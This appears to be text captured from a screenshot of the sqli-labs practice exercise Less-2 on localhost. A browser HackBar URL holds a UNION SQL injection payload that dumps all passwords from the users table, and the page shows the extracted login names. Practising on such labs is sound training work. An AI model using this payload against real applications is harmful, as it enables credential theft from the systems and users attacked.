 Welcome Dhakkan
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:82/Less-2/?id=-1 union select 1,(select group_concat(password) from security.users),3 --+